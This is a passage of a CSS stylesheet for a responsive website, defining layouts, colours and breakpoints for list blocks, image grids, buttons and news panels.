    .lb_td .txtk .p_1 {
        font-size: 20px;
        color: #063651;
        margin-bottom: 10px;
    }
    .lb_td .txtk .p_2 {
        color: #063651;
        margin-bottom: 10px;
    }
    .lb_td .txtk .p_3 {
        margin-bottom: 35px;
    }
    .lb_td a.cd_more1 {
        right: 25px;
        bottom: 25px;
        position: absolute;
    }
    a.cd_more1 {
        font-size: 16px;
        color: #ffffff;
        height: 40px;
        line-height: 40px;
        padding: 0px 19px;
        display: inline-block;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px;
        background: #f16625;
    }
    a.cd_more1:hover {
        background: #e05717;
    }
    a.cd_more1 i {
        background: url(../images/jt_b.png) no-repeat;
        width: 16px;
        height: 9px;
        display: inline-block;
        margin-left: 10px;
    }
    a.cd_more1 i.on {
        background: url(../images/jt_b_.png) no-repeat;
    }
}

@media only screen and (max-width:1140px) {
    .fy1 {
        width: 96%;
        float: left;
        font-size: 1.1em;
        margin-left: 2%;
    }
    .fy1 .s1 {
        float: left;
        display: none;
    }
    .fy1 .s2 {
        float: left;
        width: 100%;
    }
    .fy1 .s2 a {
        float: left;
        display: none;
        background: #ffffff;
        border: solid 1px #dddddd;
        padding: 0px 10px;
        margin-left: 3px;
    }
    .fy1 .s2 a:hover,
    .fy1 .s2 a.on {
        background: #f16625;
        color: #ffffff;
        border: solid 1px #f16625;
    }
    .fy1 .s2 a.cd_sx {
        display: block;
        width: 48%;
        margin: 0px 1%;
        text-align: center;
        padding: 8px 0px;
    }
}

@media only screen and (min-width:1140px) {
    .fy1 {
        width: 100%;
        float: left;
        font-size: 14px;
        line-height: 28px;
        text-align: center;
        margin-bottom: 10px;
    }
    .fy1 .s1 {
        float: left;
    }
    .fy1 .s2 {
        float: right;
    }
    .fy1 .s2 a {
        float: left;
        background: #ffffff;
        border: solid 1px #dddddd;
        padding: 0px 10px;
        margin-left: 5px;
    }
    .fy1 .s2 a:hover,
    .fy1 .s2 a.on {
        background: #f16625;
        color: #ffffff;
        border: solid 1px #f16625;
    }
}

@media only screen and (max-width:1140px) {
    .lb_xz {
        float: left;
        width: 96%;
        float: left;
        overflow: hidden;
        margin: 5px 0px 0px 2%;
    }
    .lb_xz ul {
        float: left;
        width: 100%;
    }
    .lb_xz li {
        float: left;
        width: 48%;
        height: 55px;
        line-height: 55px;
        text-align: center;
        font-size: 1.1em;
        margin: 0px 1% 12px 1%;
    }
    .lb_xz li a {
        display: block;
        width: 100%;
        color: #ffffff;
        height: 55px;
        background: #1ca2a1;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px;
    }
    .lb_xz li a i {
        background: url(../images/jt_b2.png) no-repeat;
        background-size: 100% 100%;
        display: inline-block;
        width: 8px;
        height: 12px;
        margin-left: 11px;
    }
    .lb_xz li a:hover {
        background: #f16625;
    }
}

@media only screen and (max-width:480px) {
    .lb_xz li {
        width: 98%;
    }
}

@media only screen and (min-width:1140px) {
    .lb_xz {
        float: left;
        width: 100%;
        float: left;
        overflow: hidden;
        margin: 25px 0px 15px 0px;
    }
    .lb_xz ul {
        float: left;
        width: 1200px;
    }
    .lb_xz li {
        float: left;
        width: 255px;
        height: 95px;
        line-height: 95px;
        text-align: center;
        font-size: 18px;
        margin: 0px 40px 40px 0px;
    }
    .lb_xz li a {
        display: block;
        width: 100%;
        color: #ffffff;
        height: 95px;
        background: #1ca2a1;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px;
    }
    .lb_xz li a i {
        background: url(../images/jt_b2.png) no-repeat;
        display: inline-block;
        width: 11px;
        height: 17px;
        margin-left: 14px;
        vertical-align: middle;
    }
    .lb_xz li a:hover {
        background: #f16625;
    }
}

@media only screen and (max-width:1140px) {
    .lb_xz2 {
        float: left;
        width: 94%;
        margin: 0px 0px 0px 3%;
        font-size: 1em;
        line-height: 155%;
    }
    .lb_xz2 h2 {
        width: 100%;
        float: left;
        color: #f16625;
        font-size: 1.25em;
        margin-bottom: 10px;
        line-height: normal;
    }
    .lb_xz2 p {
        width: 100%;
        float: left;
        font-size: 1.1em;
        line-height: 155%;
        color: #063651;
        margin-bottom: 3px;
    }
    .nyk_d {
        width: 100%;
        padding: 15px 0px;
        background: #f0f0f0;
    }
    .lb_td2 {
        width: 94%;
        float: left;
        margin-bottom: 15px;
        margin-left: 3%;
    }
    .lb_td2 li {
        width: 100%;
        float: left;
        margin: 10px 0px;
        background: #ffffff;
        padding: 15px;
        position: relative;
    }
    .lb_td2 .imgk {
        float: left;
        width: 25%;
    }
    .lb_td2 .imgk img {
        width: 100%;
    }
    .lb_td2 .txtk {
        float: right;
        width: 72%;
        font-size: 1em;
        line-height: 155%;
        color: #5b5a5a;
    }
    .lb_td2 .txtk p {
        width: 100%;
        float: left;
    }
    .lb_td2 .txtk p.p_1 {
        font-size: 1.15em;
        color: #063651;
        margin-bottom: 10px;
    }
    .lb_td2 .txtk p.p_1 b {
        font-size: 1.2em;
        margin-right: 20px;
    }
    .lb_td2 .txtk p.p_2 {
        color: #063651;
        margin-bottom: 12px;
        border-bottom: solid 1px #dddddd;
        padding-bottom: 12px;
    }
    .lb_td2 .txtk p.p_3 {
        margin-bottom: 10px;
        font-size: 1.15em;
        color: #f16625;
    }
    .lb_td2 .txtk p.p_4 {
        margin-bottom: 5px;
        font-size: 1.1em;
        line-height: 155%;
    }
    .dt {
        float: left;
        width: 94%;
        margin-left: 3%;
        background: #ffffff;
        border: solid 1px #dddddd;
        padding: 5px;
    }
    .dt img {
        width: 100%;
    }
}

@media only screen and (max-width:500px) {
    .lb_td2 .imgk {
        float: left;
        width: 100%;
        text-align: center;
        margin-bottom: 15px;
    }
    .lb_td2 .imgk img {
        max-width: 189px;
    }
    .lb_td2 .txtk {
        width: 100%;
    }
    .lb_td2 .txtk .p_1 {
        text-align: center;
    }
}

@media only screen and (min-width:1140px) {
    .lb_xz2 {
        float: left;
        width: 100%;
        margin: 10px 0px 0px 0px;
    }
    .lb_xz2 h2 {
        width: 100%;
        float: left;
        color: #f16625;
        font-size: 24px;
        margin-bottom: 15px;
        line-height: normal;
    }
    .lb_xz2 p {
        width: 100%;
        float: left;
        font-size: 18px;
        line-height: 35px;
        color: #063651;
    }
    .nyk_d {
        width: 100%;
        padding: 40px 0px;
        background: #f0f0f0;
    }
    .lb_td2 {
        width: 100%;
        float: left;
        margin-bottom: 25px;
    }
    .lb_td2 li {
        width: 100%;
        float: left;
        margin: 10px 0px;
        background: #ffffff;
        padding: 16px;
        position: relative;
    }
    .lb_td2 .imgk {
        float: left;
        width: 198px;
    }
    .lb_td2 .imgk img {
        width: 100%;
        height: 278px;
    }
    .lb_td2 .txtk {
        float: right;
        width: 865px;
        font-size: 16px;
        line-height: 30px;
        margin-right: 15px;
        color: #5b5a5a;
    }
    .lb_td2 .txtk p {
        width: 100%;
        float: left;
    }
    .lb_td2 .txtk p.p_1 {
        font-size: 16px;
        color: #063651;
        margin-bottom: 10px;
    }
    .lb_td2 .txtk p.p_1 b {
        font-size: 24px;
        margin-right: 20px;
    }
    .lb_td2 .txtk p.p_2 {
        color: #063651;
        margin-bottom: 15px;
        border-bottom: solid 1px #dddddd;
        padding-bottom: 15px;
    }
    .lb_td2 .txtk p.p_3 {
        margin-bottom: 10px;
        font-size: 18px;
        color: #f16625;
    }
    .lb_td2 .txtk p.p_4 {
        margin-bottom: 20px;
    }
    .dt {
        float: left;
        width: 100%;
        background: #ffffff;
        border: solid 1px #dddddd;
        padding: 10px;
    }
    .dt img {
        width: 100%;
    }
}

.f_2em {
    width: 2em;
    display: inline-block
}

@media only screen and (max-width:1140px) {
    .bx1 {
        width: 100%;
        float: left;
        margin: 5px 0px 0px 0px;
    }
    .bx1 li {
        float: left;
    }
    .bx1 .l1 {
        width: 100%;
        margin-bottom: 15px;
    }
    .bx1 .l1 img {
        margin-bottom: 8px;
        width: 100%;
    }
    .bx1 p {
        font-size: 1em;
    }
    .bx1 .l2 {
        width: 100%;
        float: left;
    }
    .bx1 .l2 dl {
        width: 100%;
        float: left;
        margin-bottom: 8px;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        overflow: hidden;
    }
    .bx1 .l2 dt,
    .bx1 .l2 dd {
        float: left;
        height: 40px;
        overflow: hidden;
        line-height: 40px;
        font-size: 1.1em;
        color: #ffffff;
        float: left;
        background: #6e6d6d;
    }
    .bx1 .l2 dt {
        width: 65%;
        padding-left: 3%;
    }
    .bx1 .l2 dd {
        width: 35%;
        background: #f16625;
        text-align: center;
    }
}

@media only screen and (max-width:400px) {
    .bx1 .l2 dt {
        width: 60%;
    }
    .bx1 .l2 dd {
        width: 40%;
    }
}

@media only screen and (min-width:1140px) {
    .bx1 {
        width: 100%;
        float: left;
        margin: 35px 0px 0px 0px;
    }
    .bx1 li {
        float: left;
    }
    .bx1 .l1 {
        width: 630px;
    }
    .bx1 .l1 img {
        margin-bottom: 10px;
        width: 100%;
    }
    .bx1 p {
        font-size: 14px;
    }
    .bx1 .l2 {
        width: 430px;
        float: right;
    }
    .bx1 .l2 dl {
        width: 100%;
        float: left;
        margin-bottom: 10px;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        overflow: hidden;
    }
    .bx1 .l2 dt,
    .bx1 .l2 dd {
        float: left;
        height: 60px;
        overflow: hidden;
        line-height: 60px;
        font-size: 18px;
        color: #ffffff;
        float: left;
        background: #6e6d6d;
    }
    .bx1 .l2 dt {
        width: 65%;
        padding-left: 20px;
    }
    .bx1 .l2 dd {
        width: 35%;
        background: #f16625;
        text-align: center;
        font-size: 16px;
    }
    .bx1 .l2 dd b {
        font-family: Arial;
        font-size: 24px;
    }
}

@media only screen and (max-width:1140px) {
    .bt_bx {
        width: 94%;
        float: left;
        background: #868686;
        color: #ffffff;
        height: 40px;
        line-height: 40px;
        margin-left: 3%;
    }
    .bt_bx .s1 {
        float: left;
        font-size: 1.2em;
        /*margin-left:3%;*/
        padding: 0 3%;
    }
    .bt_bx a.cd_more2 {
        float: right;
        margin-right: 3%;
    }
    a.cd_more2 {
        background: url(../images/jt_b2.png) right no-repeat;
        background-size: auto 25%;
        padding-right: 15px;
        display: inline-block;
        color: #ffffff;
        font-size: 1.1em;
    }
    .lb_bx2 {
        float: left;
        width: 94%;
        margin-left: 3%;
        margin-bottom: 15px;
        background: #ffffff;
        border: solid 1px #dddddd;
        border-top: 0px;
        padding: 0px 0px;
    }
    .lb_bx2 ul {
        float: left;
        width: 100%;
    }
    .lb_bx2 li {
        float: left;
        width: 100%;
        text-align: center;
        padding: 20px 3%;
        border-bottom: solid 1px #dddddd;
    }
    .lb_bx2 li:last-child {
        border: 0px;
    }
    .lb_bx3 {
        float: left;
        width: 94%;
        margin-left: 3%;
        margin-bottom: 15px;
        background: #ffffff;
        border: solid 1px #dddddd;
        border-top: 0px;
        padding: 0px 0px;
    }
    .lb_bx3 ul {
        float: left;
        width: 100%;
    }
    .lb_bx3 li {
        float: left;
        width: 100%;
        text-align: center;
        padding: 20px 3%;
        border-bottom: solid 1px #dddddd;
    }
    .lb_bx3 li:last-child {
        border: 0px;
    }
    .lb_bx3 p {
        float: left;
        width: 100%;
        font-size: 1.2em;
        margin-bottom: 15px;
    }
    .lb_bx4 {
        float: left;
        width: 94%;
        margin-left: 3%;
        margin-bottom: 15px;
        background: #ffffff;
        border: solid 1px #dddddd;
        border-top: 0px;
        padding: 30px 0px;
    }
    .lb_bx4 ul {
        float: left;
        width: 100%;
    }
    .lb_bx4 li {
        float: left;
        width: 100%;
        text-align: center;
        padding: 0px 3%;
    }
    .bx2 {
        float: left;
        width: 100%;
    }
    .bx3 {
        float: left;
        width: 100%;
    }
}

@media only screen and (min-width:1140px) {
    .bt_bx {
        width: 100%;
        float: left;
        background: #868686;
        color: #ffffff;
        height: 50px;
        line-height: 50px;
    }
    .bt_bx .s1 {
        float: left;
        font-size: 24px;
        /*margin-left:20px;*/
        padding: 0 3%;
    }
    .bt_bx a.cd_more2 {
        float: right;
        margin-right: 15px;
    }
    a.cd_more2 {
        background: url(../images/jt_b2.png) right no-repeat;
        background-size: auto 25%;
        padding-right: 17px;
        display: inline-block;
        color: #ffffff;
        font-size: 16px;
    }
    .lb_bx2 {
        float: left;
        width: 100%;
        margin-bottom: 15px;
        background: #ffffff;
        border: solid 1px #dddddd;
        border-top: 0px;
        padding: 30px 0px;
    }
    .lb_bx2 ul {
        float: left;
        width: 100%;
    }
    .lb_bx2 li {
        float: left;
        width: 50%;
        text-align: center;
        padding: 0px 40px;
        border-right: solid 1px #dddddd;
    }
    .lb_bx2 li:last-child {
        border: 0px;
    }
    .lb_bx3 {
        float: left;
        width: 100%;
        margin-bottom: 15px;
        background: #ffffff;
        border: solid 1px #dddddd;
        border-top: 0px;
        padding: 30px 0px;
    }
    .lb_bx3 ul {
        float: left;
        width: 100%;
    }
    .lb_bx3 li {
        float: left;
        width: 33.3333%;
        text-align: center;
        padding: 0px 20px;
        border-right: solid 1px #dddddd;
    }
    .lb_bx3 li:last-child {
        border: 0px;
    }
    .lb_bx3 p {
        float: left;
        width: 100%;
        font-size: 20px;
        margin-bottom: 18px;
    }
    .lb_bx4 {
        float: left;
        width: 100%;
        margin-bottom: 15px;
        background: #ffffff;
        border: solid 1px #dddddd;
        border-top: 0px;
        padding: 30px 0px;
    }
    .lb_bx4 ul {
        float: left;
        width: 100%;
    }
    .lb_bx4 li {
        float: left;
        width: 100%;
        text-align: center;
        padding: 0px 40px;
    }
    .bx2 {
        float: left;
        width: 560px;
    }
    .bx3 {
        float: right;
        width: 560px;
    }
}

@media only screen and (max-width:1140px) {
    .nr_hz {
        width: 100%;
        padding: 0px 3%;
        float: left;
        font-size: 1.1em;
        line-height: 155%;
    }
    .pic_hz1 {
        float: left;
        width: 94%;
        margin-left: 3%;
        background: #ffffff;
        border: solid 1px #dddddd;
        margin-bottom: 15px;
    }
    .pic_hz1 img {
        width: 100%;
    }
    .pic_hz2 {
        width: 94%;
        margin-left: 3%;
        float: left;
        overflow: hidden;
    }
    .pic_hz2 ul {
        float: left;
        width: 100%;
    }
    .pic_hz2 li {
        float: left;
        text-align: center;
        width: 100%;
        padding: 5px 5px;
        overflow: hidden;
        background: #ffffff;
        border: solid 1px #dddddd;
        margin: 0px 0px 15px 0px;
    }
    .pic_hz2 img {
        max-width: 100%;
    }
    .sbt {
        width: 94%;
        margin-left: 3%;
        float: left;
        font-size: 1.3em;
        color: #063651;
        text-align: center;
        margin: 10px 0px 15px 0px;
        line-height: 155%;
    }
    .ssj {
        width: 94%;
        margin-left: 3%;
        float: left;
        border-bottom: solid 1px #dddddd;
        color: #868787;
        background: #f6f6f6;
        font-size: 1.1em;
        line-height: 35px;
        text-align: center;
    }
    .ssj span {
        padding: 0px 10px;
    }
    .snr {
        margin: 20px 3%;
        width: 94%;
        float: left;
        font-size: 1.1em;
        line-height: 155%;
    }
}

@media only screen and (min-width:1140px) {
    .nr_hz {
        width: 100%;
        float: left;
        font-size: 16px;
        line-height: 30px;
    }
    .pic_hz1 {
        float: left;
        width: 100%;
        background: #ffffff;
        border: solid 1px #dddddd;
        margin-bottom: 40px;
    }
    .pic_hz1 img {
        width: 100%;
    }
    .pic_hz2 {
        width: 100%;
        float: left;
        overflow: hidden;
    }
    .pic_hz2 ul {
        float: left;
        width: 1200px;
    }
    .pic_hz2 li {
        float: left;
        text-align: center;
        width: 560px;
        height: 330px;
        overflow: hidden;
        background: #ffffff;
        border: solid 1px #dddddd;
        margin: 10px 20px 10px 0px;
        padding: 5px 0px;
    }
    .pic_hz2 img {
        max-width: 100%;
    }
    .sbt {
        width: 100%;
        float: left;
        font-size: 24px;
        color: #063651;
        text-align: center;
        margin: 30px 0px 25px 0px;
        line-height: normal;
    }
    .ssj {
        width: 100%;
        float: left;
        border-bottom: solid 1px #dddddd;
        color: #868787;
        background: #f6f6f6;
        font-size: 16px;
        line-height: 40px;
        text-align: center;
    }
    .ssj span {
        padding: 0px 16px;
    }
    .snr {
        margin: 30px 0px;
        width: 100%;
        float: left;
        font-size: 16px;
        line-height: 30px;
    }
}

@media only screen and (max-width:1140px) {
    .lb_n1 {
        width: 94%;
        float: left;
        margin: 0px 0px 20px 3%;
    }
    .lb_n1 li {
        width: 100%;
        float: left;
        border-bottom: dotted 1px #999998;
        line-height: 155% !important;
        padding: 10px 0px;
        font-size: 1em;
    }
    .lb_n1 a {
        float: left;
        background: url(../images/dd.png) no-repeat 0px 10px;
        padding-left: 10px;
        font-size: 1.1em;
        width: 100%;
    }
    .friend_link a{
        float: left;
        background: url(../images/dd.png) no-repeat 0px 10px;
        padding-left: 10px;
        /*font-size: 0.8em !important;*/
        width: 100%;
    }
    .lb_n1 .sj {
        font-family: Arial;
        float: left;
        margin-left: 10px;
        font-size: 1em;
    }
}

@media only screen and (min-width:1140px) {
    .lb_n1 {
        width: 100%;
        float: left;
        margin: 0px 0px 0px 0px;
    }
    .lb_n1 li {
        width: 100%;
        float: left;
        border-bottom: dotted 1px #999998;
        line-height: 36px;
    }
    .lb_n1 a {
        float: left;
        background: url(../images/dd.png) left no-repeat;
        padding-left: 11px;
        font-size: 16px;
    }
    .lb_n1 .sj {
        font-family: Arial;
        float: right;
        margin-right: 5px;
        font-size: 15px;
    }
}

@media only screen and (max-width:1140px) {
    .lb_xm {
        width: 96%;
        overflow: hidden;
        float: left;
        margin: 5px 0px 10px 2%;
    }
    .lb_xm ul {
        float: left;
        width: 100%;
    }
    .lb_xm li {
        float: left;
        width: 48%;
        height: 55px;
        line-height: 55px;
        text-align: center;
        margin: 0px 1% 15px 1%;
    }
    .lb_xm li a {
        background: #3c7ab3;
        color: #ffffff;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px;
        font-size: 1.1em;
        display: block;
        height: 55px;
        width: 100%;
    }
    .lb_xm li a:hover {
        background: #c93253;
    }
    .lb_xm li i {
        background: url(../images/g12_03.png) no-repeat;
        background-size: 100% 100%;
        width: 8px;
        height: 13px;
        display: inline-block;
        vertical-align: middle;
        margin-left: 10px;
    }
    .xm_bj {
        background: url(../images/g12_07.jpg) #ffffff bottom center no-repeat;
        background-size: 100% auto;
    }
    .ny_nr .p_1 {
        color: #063651;
        border-bottom: dashed 1px #999998;
        padding-bottom: 15px;
    }
    .ny_nr .p_2 {
        font-size: 1.1em;
        color: #063651;
        padding-bottom: 10px;
    }
    .ny_nr .p_3 {
        border-bottom: dashed 1px #999998;
        padding-bottom: 15px;
    }
}

@media only screen and (max-width:420px) {
    .lb_xm li {
        width: 98%;
    }
}

@media only screen and (min-width:1140px) {
    .lb_xm {
        width: 100%;
        overflow: hidden;
        float: left;
        margin: 35px 0px 80px 0px;
    }
    .lb_xm ul {
        float: left;
        width: 1200px;
    }
    .lb_xm li {
        float: left;
        width: 255px;
        height: 95px;
        line-height: 95px;
        text-align: center;
        margin: 0px 40px 40px 0px;
    }
    .lb_xm li a {
        background: #3c7ab3;
        color: #ffffff;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px;
        font-size: 18px;
        display: block;
        height: 95px;
        width: 100%;
    }
    .lb_xm li a:hover {
        background: #c93253;
    }
    .lb_xm li i {
        background: url(../images/g12_03.png) no-repeat;
        width: 11px;
        height: 17px;
        display: inline-block;
        vertical-align: middle;
        margin-left: 15px;
    }
    .xm_bj {
        background: url(../images/g12_07.jpg) #ffffff bottom center no-repeat;
    }
    .ny_nr .p_1 {
        font-size: 18px;
        color: #063651;
        line-height: 35px;
        border-bottom: dashed 1px #999998;
        padding-bottom: 20px;
    }
    .ny_nr .p_3 {
        border-bottom: dashed 1px #999998;
        padding-bottom: 25px;
    }
    .ny_nr .p_2 {
        font-size: 24px;
        color: #063651;
        line-height: normal;
        padding-bottom: 15px;
    }
}

@media only screen and (max-width:1140px) {
    .pic_gk {
        width: 96%;
        float: left;
        overflow: hidden;
        margin-left: 2%;
    }
    .pic_gk ul {
        float: left;
        width: 100%;
    }
    .pic_gk li {
        float: left;
        width: 48%;
        overflow: hidden;
        margin: 0px 1% 15px 1%;
    }
    .pic_gk li img {
        width: 100%;
    }
    .bt_gk {
        width: 94%;
        margin-left: 3%;
        float: left;
        font-size: 1.2em;
        color: #f16625;
        line-height: normal;
        margin-bottom: 15px;
    }
    .lb_jd {
        width: 96%;
        float: left;
        overflow: hidden;
        margin: 0px 0px 5px 2%;
    }
    .lb_jd ul {
        float: left;
        width: 100%;
    }
    .lb_jd li {
        float: left;
        width: 31.3333%;
        background: #f0f0f0;
        text-align: center;
        overflow: hidden;
        margin: 0px 1% 15px 1%;
    }
    .lb_jd li img {
        width: 100%;
        float: left;
    }
    .lb_jd li p {
        padding: 0px 10px;
        overflow: hidden;
        font-size: 1.1em;
        line-height: 40px;
        height: 40px;
        float: left;
        width: 100%;
    }
}

@media only screen and (max-width:700px) {
    .pic_gk li {
        width: 98%;
    }
    .lb_jd li {
        width: 48%;
    }
}

@media only screen and (max-width:400px) {
    .lb_jd li {
        width: 98%;
    }
}

@media only screen and (min-width:1140px) {
    .pic_gk {
        width: 100%;
        float: left;
        overflow: hidden;
    }
    .pic_gk ul {
        float: left;
        width: 1170px;
    }
    .pic_gk li {
        float: left;
        width: 560px;
        height: 360px;
        overflow: hidden;
        margin: 0px 20px 20px 0px;
    }
    .pic_gk li img {
        width: 560px;
        height: 360px;
    }
    .bt_gk {
        width: 100%;
        float: left;
        font-size: 24px;
        color: #f16625;
        line-height: normal;
        margin-bottom: 30px;
    }
    .lb_jd {
        width: 100%;
        float: left;
        overflow: hidden;
        margin: 10px 0px 10px 0px;
    }
    .lb_jd ul {
        float: left;
        width: 1170px;
    }
    .lb_jd li {
        float: left;
        width: 360px;
        background: #f0f0f0;
        text-align: center;
        height: 310px;
        overflow: hidden;
        margin: 0px 30px 25px 0px;
    }
    .lb_jd li img {
        width: 360px;
        height: 240px;
        float: left;
    }
    .lb_jd li p {
        padding: 0px 10px;
        overflow: hidden;
        font-size: 18px;
        line-height: 68px;
        height: 70px;
        float: left;
        width: 100%;
    }
}

@media only screen and (max-width:1140px) {
    .lb_xs {
        width: 94%;
        float: left;
        margin-bottom: 5px;
        margin-left: 3%;
    }
    .lb_xs li {
        width: 100%;
        float: left;
        margin-bottom: 10px;
        background: #f9f9f9;
        border: solid 1px #dddddd;
        font-size: 1em;
        line-height: 155%;
        padding: 15px;
    }
    .lb_xs li h2 {
        font-size: 1.2em;
        color: #063651;
        margin-bottom: 12px;
        float: left;
        width: 100%;
    }
    .lb_xs .txtk {
        float: left;
        width: 100%;
        font-size: 1.1em;
        color: #5b5a5a;
        margin-bottom: 15px;
    }
    .lb_xs a.cd_more1 {
        float: left;
        width: 100%;
        text-align: center;
    }
    .lb_gg {
        width: 94%;
        float: left;
        margin: -10px 0px 15px 3%;
    }
    .lb_gg li {
        width: 100%;
        float: left;
        border-bottom: dotted 1px #bebdbd;
        padding: 15px 0px;
    }
    .lb_gg .sj {
        float: left;
        background: #f16625;
        color: #ffffff;
        margin-bottom: 10px;
        line-height: 26px;
        padding-left: 10px;
        font-size: 1.1em;
        font-family: Arial;
    }
    .lb_gg .sj b {
        background: #063651;
        float: right;
        padding: 0px 10px;
        margin-left: 10px;
    }
    .lb_gg .txtk {
        float: left;
        width: 100%;
    }
    .lb_gg .txtk a {
        font-size: 1.1em;
        color: #063651;
        line-height: 155%;
    }
    .lb_gg .txtk p {
        color: #818080;
        padding: 5px 0px 0px 0px;
        font-size: 1em;
    }
}

@media only screen and (min-width:1140px) {
    .lb_xs {
        width: 100%;
        float: left;
        margin-bottom: 25px;
    }
    .lb_xs li {
        width: 100%;
        float: left;
        margin: 12px 0px;
        background: #f9f9f9;
        border: solid 1px #dddddd;
        padding: 25px;
        position: relative;
    }
    .lb_xs li h2 {
        font-size: 24px;
        color: #063651;
        margin-bottom: 15px;
        float: left;
        width: 100%;
    }
    .lb_xs .txtk {
        float: left;
        width: 100%;
        font-size: 14px;
        color: #5b5a5a;
        margin-bottom: 40px;
    }
    .lb_xs a.cd_more1 {
        right: 25px;
        bottom: 25px;
        position: absolute;
    }
    .lb_gg {
        width: 100%;
        float: left;
        margin: 15px 0px 40px 0px;
    }
    .lb_gg li {
        width: 100%;
        float: left;
        border-bottom: dotted 1px #bebdbd;
        padding: 20px 0px;
    }
    .lb_gg .sj {
        float: left;
        width: 70px;
        text-align: center;
        font-size: 19px;
        background: #f16625;
        color: #ffffff;
        line-height: 33px;
        font-family: Arial;
    }
    .lb_gg .sj b {
        display: block;
        background: #063651;
        border-top: solid 1px #ffffff;
        font-size: 15px;
        line-height: 20px;
    }
    .lb_gg .txtk {
        float: right;
        width: 1040px;
    }
    .lb_gg .txtk a {
        font-size: 18px;
        color: #063651;
        line-height: normal;
    }
    .lb_gg .txtk p {
        color: #818080;
        padding: 5px 0px 0px 0px;
    }
}

@media only screen and (max-width:1140px) {
    .lb_t1 {
        width: 94%;
        float: left;
        overflow: hidden;
        margin: 0px 0px 5px 3%;
    }
    .lb_t1 ul {
        float: left;
        width: 100%;
    }
    .lb_t1 li {
        float: left;
        width: 100%;
        margin: 0px 0px 20px 0px;
        font-size: 1em;
        line-height: 155%;
    }
    .lb_t1 img {
        width: 100%;
        float: left;
        margin-bottom: 10px;
    }
    .lb_t1 p {
        float: left;
        width: 100%;
    }
    .lb_t1 p.p_1 {
        font-size: 1.15em;
        color: #063651;
        margin-bottom: 5px;
    }
    .lb_t1 p.p_2 {
        color: #878686;
        font-size: 1em;
    }
    .lb_t1 a:hover p.p_1 {
        color: #ff0000;
    }
}

@media only screen and (min-width:1140px) {
    .lb_t1 {
        width: 100%;
        float: left;
        overflow: hidden;
        margin: 10px 0px 20px 0px;
    }
    .lb_t1 ul {
        float: left;
        width: 1200px;
    }
    .lb_t1 li {
        float: left;
        width: 540px;
        height: 450px;
        margin: 0px 60px 0px 0px;
    }
    .lb_t1 img {
        width: 100%;
        float: left;
        height: 350px;
        margin-bottom: 20px;
    }
    .lb_t1 p {
        float: left;
        width: 100%;
    }
    .lb_t1 p.p_1 {
        font-size: 18px;
        color: #063651;
        line-height: normal;
        margin-bottom: 5px;
    }
    .lb_t1 p.p_2 {
        color: #878686;
    }
    .lb_t1 a:hover p.p_1 {
        color: #ff0000;
    }
}

@media only screen and (max-width:1140px) {
    .lb_ys {
        float: left;
        width: 94%;
        margin: 0px 0px 5px 3%;
    }
    .lb_ys li {
        float: left;
        width: 100%;
        margin-bottom: 10px;
        background: #f9f9f9;
        border: solid 1px #dddddd;
        padding: 15px;
        font-size: 1.1em;
        line-height: 155%;
    }
    .lb_ys .imgk {
        float: left;
        width: 24%;
    }
    .lb_ys .imgk img {
        width: 100%;
    }
    .lb_ys .txtk {
        float: right;
        color: #696868;
        width: 73%;
    }
    .lb_ys .p_1 {
        width: 100%;
        float: left;
        color: #063651;
        border-bottom: dotted 1px #888888;
        margin-bottom: 10px;
        padding-bottom: 10px;
    }
    .lb_ys .p_1 b {
        font-size: 1.2em;
        padding-right: 15px;
    }
    .lb_ys .p_2 {
        width: 100%;
        float: left;
        font-size: 1.1em;
        color: #f16625;
    }
    .lb_ys .txtkn {
        width: 100%;
        float: left;
    }
}

@media only screen and (max-width:500px) {
    .lb_ys .imgk {
        float: left;
        width: 100%;
        margin-bottom: 15px;
    }
    .lb_ys .txtk {
        float: left;
        width: 100%;
    }
}

@media only screen and (min-width:1140px) {
    .lb_ys {
        float: left;
        width: 100%;
        margin: 10px 0px 20px 0px;
    }
    .lb_ys li {
        float: left;
        width: 100%;
        margin-bottom: 15px;
        background: #f9f9f9;
        border: solid 1px #dddddd;
        padding: 30px;
        font-size: 16px;
        line-height: 32px;
    }
    .lb_ys .imgk {
        float: left;
        width: 196px;
    }
    .lb_ys .imgk img {
        width: 100%;
        /*height:148px;*/
    }
    .lb_ys .txtk {
        float: right;
        color: #696868;
        width: 840px;
    }
    .lb_ys .p_1 {
        width: 100%;
        float: left;
        color: #063651;
        border-bottom: dotted 1px #888888;
        margin-bottom: 12px;
        padding-bottom: 12px;
    }
    .lb_ys .p_1 b {
        font-size: 24px;
        padding-right: 20px;
    }
    .lb_ys .p_2 {
        width: 100%;
        float: left;
        font-size: 18px;
        color: #f16625;
    }
    .lb_ys .txtkn {
        width: 100%;
        float: left;
    }
}

@media only screen and (max-width:1140px) {
    .nr_js {
        width: 94%;
        float: left;
        margin: 0px 0px 0px 3%;
        padding: 15px;
        background: #f9f9f9;
        border: solid 1px #dddddd;
    }
    .nr_js .imgk {
        float: left;
        width: 20%;
    }
    .nr_js .imgk img {
        width: 100%;
    }
    .nr_js .txtk {
        float: right;
        width: 77%;
        margin-top: 0px;
        color: #838282;
        line-height: 155%;
    }
    .nr_js .txtk .p_1 {
        width: 100%;
        float: left;
        margin-bottom: 10px;
        color: #063651;
        font-size: 1.1em;
    }
    .nr_js .txtk .p_1 b {
        font-size: 1.2em;
    }
    .nr_js .txtk b {
        padding-right: 10px;
    }
    .lb_js2 {
        float: left;
        width: 94%;
        margin: 15px 0px 5px 3%;
    }
    .lb_js2 li {
        float: left;
        width: 100%;
        margin-bottom: 12px;
    }
    .lb_js2 h2 {
        float: left;
        cursor: pointer;
        width: 100%;
        height: 40px;
        line-height: 40px;
        font-size: 1.2em;
        border: solid 1px #cdcdcd;
        padding-left: 15px;
        background: url(../images/g20_07.png) #ffffff right no-repeat;
        background-size: auto 23%;
    }
    .lb_js2 h2.on {
        background: url(../images/g20_07.png) #f9f9f9 right no-repeat;
        background-size: auto 23%;
    }
    .lb_js2 .txtk {
        width: 100%;
        display: none;
        float: left;
        color: #696868;
        font-size: 1.1em;
        line-height: 155%;
        border: solid 1px #cdcdcd;
        padding: 12px 15px;
        border-top: 0px;
